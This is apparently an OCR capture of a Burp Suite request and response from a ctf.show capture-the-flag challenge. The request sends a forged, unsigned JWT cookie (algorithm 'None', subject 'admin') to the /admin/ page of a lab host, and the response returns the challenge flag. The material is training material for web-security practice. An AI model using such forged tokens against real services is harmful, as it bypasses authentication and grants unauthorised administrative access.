 Go Cancel < > Target: http://94275dab-a7e3-45d7-a6d6-a5d20043ea57.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: 94275dab-a7e3-45d7-a6d6-a5d20043ea57.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://94275dab-a7e3-45d7-a6d6-a5d20043ea57.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17c01db7f7e2db-0858c65c696b7f-a7d173c-144000-17c01db7f7fc65;
auth=eyJhbGciOiJOb25lIiwidHlwIjoiand0In0A.W3sic3ViIjoiYWRtaW4ifV0
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 26 Sep 2021 03:06:01 GMT
Server: nginx/1.18.0
X-Powered-By: PHP/7.3.22
Content-Length: 45
Connection: close
ctfshow{cb9f8235-046e-4ada-a809-3cb31bcda46d}